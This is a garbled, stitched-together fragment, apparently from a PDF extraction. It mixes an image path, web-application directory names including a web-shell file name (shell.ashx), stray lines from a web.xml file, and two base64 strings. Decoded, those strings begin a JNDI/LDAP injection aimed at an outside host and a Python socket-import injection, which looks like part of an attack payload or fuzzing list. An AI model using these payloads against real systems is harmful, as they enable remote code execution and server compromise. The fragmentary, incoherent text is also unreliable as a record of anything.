 resources
webapp
1
cp
templates
uploads
WEB-INF
%2F
1m3w5vxze7tg29ho.jpg
admin
IiR7am5kaTpsZGFwOi8vOHY5ejk2LjE5Mi4x
shell.ashx
X19pbXBvcnRfXygnc29ja2V0JykuZ2V0aG9z
test
17 </web-app>
18